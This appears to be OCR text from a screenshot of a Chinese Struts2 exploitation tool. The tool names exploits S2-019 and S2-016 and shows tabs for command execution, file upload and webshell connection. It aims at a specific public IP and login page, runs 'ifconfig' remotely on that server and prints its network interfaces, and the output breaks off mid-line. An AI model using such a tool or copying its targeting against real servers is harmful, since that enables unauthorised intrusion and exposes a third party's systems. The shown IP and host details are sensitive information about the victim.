 目标: http://106.3.37.71/UserLoginAction/huiyuanLogin.action
编码: UTF-8 2013 S2-019 2013 S2-016 201
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig
★K8cmd-> ifconfig
===============================================================================
eth0 Link encap:Ethernet HWaddr 00:50:56:AA:78:DE
inet addr:106.3.37.71 Bcast:106.3.37.95 Mask:255.255.255.224
inet6 addr: fe80::250:56ff:feaa:78de/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:29364841 errors:355 dropped:446 overruns:0 frame:0
TX packets:33432539 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1658246317 (1.5 GiB) TX bytes:2024198233 (1.8 GiB)
Interrupt:59 Base address:0x2000
eth1 Link encap:Ethernet HWaddr 00:50:56:AA:3C:41
inet addr:172.16.0.122 Bcast:172.255.255.255 Mask:255.0.0.0
inet6 addr: fe80::250:56ff:feaa:3c41/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:112651170 errors:6570 dropped:6650 overruns:0 frame:0
TX packets:54280550 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:127853092 (121.9